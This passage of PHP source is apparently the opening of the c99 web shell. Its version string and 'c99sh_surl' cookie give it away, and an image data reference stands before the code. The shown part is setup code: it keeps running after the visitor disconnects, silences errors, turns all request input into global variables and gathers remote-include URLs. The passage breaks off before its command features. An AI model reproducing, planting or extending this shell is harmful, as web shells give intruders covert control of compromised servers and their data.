 <?php
//Starting calls
if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec, $sec) = explode(" ", microtime()); return ((float)$usec + (float)$sec);}}
if (!function_exists("file_get_contents")) { function file_get_contents($filename){ $handle = fopen($filename, "r"); $retval = fread($handle, filesize($filename)); fclose($handle);return $retval;}}
error_reporting(5);
@ignore_user_abort(TRUE);
@set_magic_quotes_runtime(0);
$win = strtolower(substr(PHP_OS,0,3)) == "win";
define("starttime",getmicrotime());
if (get_magic_quotes_gpc()) {if (!function_exists("strips")) {function strips(&$arr,$k="") {if (is_array($arr)) {foreach($arr as $k=>$v) {if (strtoupper($k) != "GLOBALS") {strips($arr["$k"]);}}} else {$arr = stripslashes($arr);}}} strips($GLOBALS);}
$_REQUEST = array_merge($_COOKIE,$_GET,$_POST);
foreach($_REQUEST as $k=>$v) {if (!isset($$k)) {$$k = $v;}}

$shver = "1.0 pre-release build #17"; //Current version
//CONFIGURATION AND SETTINGS
if (!empty($unset_surl)) {setcookie("c99sh_surl"); $surl = "";}
elseif (!empty($set_surl)) {$surl = $set_surl; setcookie("c99sh_surl",$surl);}
else {$surl = $_REQUEST["c99sh_surl"]; //Set this cookie for manual SURL
}

$surl_autofill_include = TRUE; //If TRUE then search variables with descriptors (URLs) and save it in SURL.

if ($surl_autofill_include and !$_REQUEST["c99sh_surl"]) {$include = "&"; foreach (explode("&",getenv("QUERY_STRING")) as $v) {$v = explode("=",$v); $name = urldecode($v[0]); $value = urldecode($v[1]); foreach (array("http://","https://","ssl://","ftp://","\\\\") as $needle) {if (strpos($value,$needle) === 0) {$includestr .= urlencode($name)."=".urlencode($value)."&";}}} if ($_REQUEST["surl_autofill_include"]) {$includestr .= "surl_autofill_include=1&";}}
if (empty($surl))
{
$surl = "?".$includestr; //Self url